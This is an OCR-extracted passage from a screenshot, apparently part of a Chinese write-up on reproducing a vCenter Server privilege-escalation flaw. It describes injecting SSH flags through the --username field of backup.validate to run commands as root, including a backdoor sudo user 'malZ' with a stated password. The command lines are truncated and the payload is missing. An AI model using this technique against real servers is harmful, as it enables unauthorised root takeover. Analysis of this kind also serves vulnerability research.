
现过程
登录 vCenter Server：使用具有“admin”角色的用户身份进
行SSH登录
利用 pspy 等工具查找易受攻击的 API 组件执行的系统命
令
使用 backup.validate 命令的 --username 字段注入恶意SSH
标志。比如：
backup.validate 
--parts
 common 
--locationType
 SFTP 
--
该命令由 root 用户创建 /tmp/root!!! 文件。利用该漏洞还可以
创建具有 SSH 访问权限和 root 权限的新用户：
backup.validate 
--parts
 common 
--locationType
 SFTP 
--
上面命令解码并执行一个 base64 编码的Payload，会创建一个
使用密码 MalIsHere1# 的新用户 malZ ，并将该用户添加到
sudo 用户组中。